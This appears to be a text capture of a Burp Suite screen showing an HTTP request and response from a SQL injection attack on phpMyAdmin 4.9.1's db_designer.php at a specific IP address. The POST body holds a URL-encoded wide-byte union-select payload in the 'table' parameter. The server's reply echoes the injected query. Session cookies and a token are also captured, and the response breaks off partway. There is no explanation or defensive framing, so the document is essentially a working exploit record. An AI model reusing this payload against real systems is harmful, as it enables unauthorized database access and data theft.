 Go
Cancel
<
>
Target: http://202.193.60.95
?
Request
Raw
Params
Headers
Hex
POST /phpmyadmins/db_designer.php HTTP/1.1
Host: 202.193.60.95
Content-Length: 496
Accept: */*
Origin: http://202.193.60.95
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: pma_lang=zh_CN; auto_saved_sql_sort=; phpMyAdmin=afguivchln913pkociko2b5m19j87vji;
pmaUser-1=%7B%22iv%22%3A%22PLHvmErm%5C%2Fj%5C%2F0KPJRg9rqvA%3D%3D%22%2C%22
mac%22%3A%22ab0f76337bc55f703e3e444cd1cec6a862778165%22%2C%22payload%22%3A%22UVa
AY89WbALNqAyYJjhMxg%3D%3D%22%7D;
pmaAuth-1=%7B%22iv%22%3A%224ulB%2BMMeHi8yZqifRFkw9A%3D%3D%22%2C%22mac%22%3A%
22f5303210565876bdb3f69aa87abed03e0fa363fa%22%2C%22payload%22%3A%22vziLOB%2B8jYhBaR
VibUmwgFE4zK7NMdksgasNcERA3ww%3D%22%7D;
Hm_lvt_b60316de6009d5654de7312f772162be=1576586862
Connection: close
ajax_request=true&dialog=add_table&db=security&table=%75%73%65%72%73%25%64%66%25%32%3
7%25%32%30%75%6e%69%6f%6e%25%32%30%73%65%6c%65%63%74%25%32%30%31%2c%75
%73%65%72%28%29%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%3
1%31%2c%31%32%2c%31%33%2c%31%34%2c%31%35%2c%31%36%2c%31%37%2c%31%38%2c%
31%39%2c%32%30%2c%32%31%2c%32%32%2c%32%33%2c%32%34%2c%32%35%2c%32%36%2c
%32%37%2c%32%38%2c%32%39%2c%33%30%25%32%30%2d%2d%2b&server=1&_nocache=15767
43704574755911&token=60376f25732c593a56377426284c4b28
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 19 Dec 2019 08:30:13 GMT
Server: Apache/2.4.39 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Set-Cookie: phpMyAdmin=afguivchln913pkociko2b5m19j87vji; path=/phpmyadmins/; HttpOnly
Expires: Thu, 19 Dec 2019 08:30:13 +0000
Cache-Control: no-store, no-cache, must-revalidate,  pre-check=0, post-check=0, max-age=0
Last-Modified: Thu, 19 Dec 2019 08:30:13 +0000
Set-Cookie:
pmaUser-1=%7B%22iv%22%3A%22xkJKTww4oAKEnJ21V%5C%2Fgilw%3D%3D%22%2C%22mac%22
%3A%22ca5294025070c94ab1b7e5d4b050731da6d074d7%22%2C%22payload%22%3A%22mtZGqk7o
Fpi7Al3K3rh3lw%3D%3D%22%7D; expires=Sat, 18-Jan-2020 08:30:13 GMT; Max-Age=2592000;
path=/phpmyadmins/; httponly
Set-Cookie:
pmaAuth-1=%7B%22iv%22%3A%22o1OKmZxByB1sI7sqtxoH%2Bg%3D%3D%22%2C%22mac%22%3A
%2265f7a5950cdedcc5b17aea4c40308e9805145814%22%2C%22payload%22%3A%220nC5lSlk6u2Dt
YN4RCvXzR901cv4f5SHHhrCrvwBA%5C%2F0%3D%22%7D; path=/phpmyadmins/; httponly
X-ob_mode: 1
Pragma: no-cache
X-Content-Type-Options: nosniff
Vary: Accept-Encoding
Content-Length: 8979
Connection: close
Content-Type: application/json; charset=UTF-8
{"message":"<a class=\"hide\" id=\"update_recent_tables\"
href=\"index.php?ajax_request=1&amp;recent_table=1\"><\/a>","success":true,"_title":"<title>202.193.60.95
\/ localhost \/ security \/
users%df%27%20union%20select%201,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2
4,25,26,27,28,29,30%20--+ | phpMyAdmin 4.9.1<\/title>","_menuHash":"c9fb6cbe","_menu":"<div
id='floating_menubar'><\/div><div id='serverinfo'><img src=\"themes\/dot.gif\" title=\"\" alt=\"\" class=\"icon
ic_s_host item\" \/><a href=\"index.php\" class=\"item\">\u670d\u52a1\u5668: localhost<\/a><span
class='separator item'>&nbsp;\u00bb<\/span><img src=\"themes\/dot.gif\" title=\"\" alt=\"\" class=\"icon
ic_s_db item\" \/><a href=\"db_structure.php?db=security\" class=\"item\">\u6570\u636e\u5e93:
security<\/a><span class='separator item'>&nbsp;\u00bb<\/span><img src=\"themes\/dot.gif\" title=\"\"
alt=\"\" class=\"icon ic_s_tbl item\" \/><a
href=\"sql.php?db=security&amp;table=users%25df%2527%2520union%2520select%25201%2Cuser%2
?
<
+
>
Type a search term
0 matches